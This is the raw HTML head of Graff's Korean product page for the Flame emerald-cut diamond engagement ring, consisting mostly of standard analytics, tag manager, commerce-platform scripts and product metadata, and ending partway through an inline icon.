

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html
body_size: 43069
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>
















































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526',
        'sessionFirstVisitTime': '1.770128361391E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    플레임 에메럴드컷 다이아몬드 인게이지먼트링, 플래티넘 | 그라프
</title>
<meta name="description"
    content="브라이덜 주얼리 컬렉션에서 에메랄드 컷 플레임의 우아한 매력을 발견하세요." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="플레임 - 에메랄드 컷 | 그라프">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dEPV01E_EPV01E%5c%22%2c%5c%22locale%5c%22%3a%5c%22ko_KR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22vKjJCk8-b5mv4oGHSTnz3pK5Ffy3k2QiuenEzeaIplBj1iA6hwJesw52ZBjrRp0EafO-37Khh1vK09je_qhKpOpdUo89wxy0UDrsnPVWa1Bxpa5E7nokVmj0-GLGTsF0xjfaf_czk-Y0MWZCgXX7J2mp23s3FH1B3kSlhc0QUWWdbNDgPNA%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327597073112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f2c217676-8aa3-456c-857b-245a688860eb%2fmain%2f160x90%2f7s600ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f2c217676-8aa3-456c-857b-245a688860eb%2fmain%2f1280x720%2f7s600ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22EPV01E_EPV01E%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%ed%94%8c%eb%a0%88%ec%9e%84%20%ec%97%90%eb%a9%94%eb%9f%b4%eb%93%9c%ec%bb%b7%20%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%ec%9d%b8%ea%b2%8c%ec%9d%b4%ec%a7%80%eb%a8%bc%ed%8a%b8%eb%a7%81%5c%22%2c%5c%22description%5c%22%3a%5c%22%eb%8b%a4%ec%9d%b4%ec%95%84%eb%aa%ac%eb%93%9c%20%ed%8c%8c%eb%b2%a0%20%eb%b0%b4%eb%93%9c%2c%20%ed%94%8c%eb%9e%98%ed%8b%b0%eb%84%98%5c%22%2c%5c%22mpn%5c%22%3a%5c%22EPV01E_EPV01E%5c%22%2c%5c%22sku%5c%22%3a%5c%22EPV01E_EPV01E%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%ea%b7%b8%eb%9d%bc%ed%94%84%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwcbd40b48%2fsfcc-graff-staging%2fE%2fP%2fV%2f0%2f1%2fEPV01_GR79635_1_08_hero_1_updated_24%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw646b6ec8%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22KRW%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2213330000%5c%22%2c%5c%22highprice%5c%22%3a%5c%2249300000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22EPV01E_EPV01E%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="브라이덜 주얼리 컬렉션에서 에메랄드 컷 플레임의 우아한 매력을 발견하세요.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/flame/flame-emerald-cut-diamond-engagement-ring/EPV01E_EPV01E.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf1384911/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw22d142d3/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw0876e139/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw22d142d3/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwb80c8bec/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"플레임 에메럴드컷 다이아몬드 인게이지먼트링","description":"다이아몬드 파베 밴드, 플래티넘","mpn":"EPV01E_EPV01E","sku":"EPV01E_EPV01E","brand":{"@type":"Brand","name":"그라프"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"KRW","lowprice":"13330000","highprice":"49300000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 